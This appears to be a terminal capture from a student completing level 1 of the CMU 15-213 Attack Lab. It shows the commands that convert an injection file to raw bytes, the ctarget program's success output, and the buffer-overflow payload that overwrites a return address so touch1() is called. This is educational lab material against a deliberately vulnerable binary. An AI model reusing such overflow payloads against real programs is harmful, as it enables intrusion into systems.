 denton@linux ~/W/C/L/3/target1> ./hex2raw < inject_1.txt > raw1.txt
denton@linux ~/W/C/L/3/target1> ./ctarget -q < raw1.txt
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:11 11 11 11 11 11 11 11 22 22 22 22 22 22 22 22 33 33 33 33 33 33 33 33 44 4
4 44 44 44 44 44 44 55 55 55 55 55 55 55 55 C0 17 40 00 00 00 00 00
denton@linux ~/W/C/L/3/target1>